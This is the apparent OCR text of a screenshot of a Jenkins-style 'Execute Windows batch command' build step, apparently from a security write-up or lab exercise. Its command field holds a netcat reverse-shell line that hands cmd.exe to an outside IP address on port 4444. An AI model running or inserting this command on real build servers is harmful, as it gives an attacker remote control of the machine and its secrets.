 Build
Execute Windows batch command
X
?
Command
%tmp%/nc.exe 10.18.119.243 4444 -e cmd.exe
See the list of available environment variables
Advanced...
Add build step